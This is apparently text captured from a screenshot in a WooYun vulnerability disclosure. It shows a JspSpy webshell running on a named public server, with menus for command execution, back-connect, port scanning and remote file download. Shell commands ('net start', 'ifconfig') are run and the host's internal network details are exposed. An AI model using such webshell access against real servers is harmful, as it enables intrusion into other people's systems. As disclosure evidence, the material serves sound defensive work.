 JspSpy Codz By - Ninty
59.46.67.168/JspSpyJDK5/JspSpyJDK5.jsp
ABP
59.46.67.168 (127.0.0.1) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
0.1KB/S 0KB/S 7%
Parameter
cmd.exe /c net start > /root/Oracle/Middleware/user_projects/domains/wuzheng_domain/servers/AdminServer/tmp/_ Execute
Execute Shell »
Parameter
ifconfig Execute
bond0 Link encap:Ethernet HWaddr E4:1F:13:2F:11:34
inet addr:192.168.2.5 Bcast:192.168.2.255 Mask:255.255.255.0
inet6 addr: fe80::e61f:13ff:fe2f:1134/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:153201895 errors:0 dropped:0 overruns:0 frame:0
TX packets:34073173 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:12116123306 (11.2 GiB) TX bytes:4234398323 (3.9 GiB)
eth0 Link encap:Ethernet HWaddr E4:1F:13:2F:11:34
inet6 addr: fe80::e61f:13ff:fe2f:1134/64 Scope:Link
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:89030703 errors:0 dropped:0 overruns:0 frame:0
TX packets:17036908 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7018959080 (6.5 GiB) TX bytes:2116885578 (1.9 GiB)
Interrupt:169 Memory:92000000-92012100
eth1 Link encap:Ethernet HWaddr E4:1F:13:2F:11:34
inet6 addr: fe80::e61f:13ff:fe2f:1134/64 Scope:Link
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:64171192 errors:0 dropped:0 overruns:0 frame:0
TX packets:17036265 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5097164226 (4.7 GiB) TX bytes:2117512745 (1.9 GiB)
Interrupt:138 Memory:94000000-94012100
www.wooyun.org